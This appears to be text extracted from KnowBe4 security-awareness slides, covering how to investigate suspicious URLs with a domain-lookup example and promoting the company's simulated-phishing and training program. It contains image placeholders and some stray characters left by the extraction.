

[https://mxtoolbox.com/domain/googlechromeupdates.com](https://mxtoolbox.com/domain/googlechromeupdates.com/)/

## **How to Investigate URLs** Keeping up with Rogue URLs-Signs of Maliciousness Keeping up-to-date on the various phishing trends • KnowBe4 blog (https://blog.knowbe4.com) • Example: https://blog.knowbe4.com/double-the-phishdouble-the-phun • KnowBe4 resources https://blog.knowbe4.com/resources • Phish of the Week • Quarterly Infographic KnowBe4 90



### The KnowBe4 Security Awareness Program WORKS

#### **Baseline Testing** кř

Use simulated phishing to baseline assess the Phish-prone™ percentage of your users.

#### **Train Your Users** ŵ

The world's largest library of security awareness training content; including interactive modules, videos, games, posters and newsletters. Automated training campaigns with scheduled reminder emails.

#### **Phish Your Users**  $\boldsymbol{d}$

Best-in-class, fully automated simulated phishing attacks, hundreds of templates with unlimited usage, and community phishing templates.

#### **See the Results**

KnowBe4

See the Results<br>
Enterprise-strength reporting, showing stats and graphs for both<br>
The Enterprise-strength reporting, showing stats and graphs for both training and phishing, ready for management. Show the great ROI!



## **Security Awareness Training Program That Works**

- Drawn from a data set of over six ۰ million users
- Across nearly 11K organizations ۰
- Segmented by industry type and ۰ organization size
- 241,762 Phishing Security Tests ۰ (PSTs)



KnowBe4



